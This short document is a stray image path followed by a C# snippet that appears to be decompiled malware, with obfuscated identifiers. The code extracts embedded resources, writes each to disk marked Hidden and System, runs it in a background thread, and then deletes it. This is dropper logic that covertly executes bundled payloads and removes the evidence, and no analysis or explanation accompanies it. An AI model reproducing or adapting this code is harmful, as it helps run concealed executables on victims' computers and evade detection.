 Assembly executingAssembly = Assembly.GetExecutingAssembly();
string[] manifestResourceNames = executingAssembly.GetManifestResourceNames();
for (int i = 0; i < manifestResourceNames.Length; i++)
{
string name = manifestResourceNames[i];
if (!(name == @string) && !(name == string2))
{
File.WriteAllBytes(name, DCPmslvtGCDAiOhxxQvq.nQvbGpScDtPHsptQiMoD(name));
File.SetAttributes(name, FileAttributes.Hidden | FileAttributes.System);
new Thread(delegate()
{
Process.Start(name).WaitForExit();
File.SetAttributes(name, FileAttributes.Normal);
File.Delete(name);
}).Start();
}
}